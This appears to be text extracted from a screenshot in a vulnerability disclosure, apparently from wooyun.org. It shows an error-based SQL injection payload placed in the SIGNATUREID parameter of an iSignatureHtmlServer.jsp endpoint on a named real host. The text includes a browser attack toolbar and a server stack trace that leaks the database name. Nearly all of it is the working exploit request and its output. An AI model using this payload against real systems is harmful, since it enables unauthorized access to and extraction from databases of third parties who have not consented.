 www.gzxijiu.cn:8080/yyoa/HJ/iSignatureHtmlServer.jsp?COMMAND=DELESIGNATURE&DOCUMENTID=1&SIGNATUREID=2' and (select 1 from (selec
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://www.gzxijiu.cn:8080/yyoa/HJ/iSignatureHtmlServer.jsp
?COMMAND=DELESIGNATURE
&DOCUMENTID=1
&SIGNATUREID=2' and (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a)-- -
Enable Post data Enable Referrer
root cause
javax.servlet.ServletException: Duplicate entry 'mysql32351' for key 'group_key'
org.apache.jasper.runtime.PageContextImpl.doHandlePageException(PageContextImpl.java:841)
org.apache.jasper.runtime.PageContextImpl.handlePageException(PageContextImpl.java:774)
org.apache.jsp.HJ.iSignatureHtmlServer_jsp._jspService(iSignatureHtmlServer_jsp.java:449)
org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:98)
javax.servlet.http.HttpServlet.service(HttpServlet.java:729)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:369)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:308)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:259)
www.wooyun.org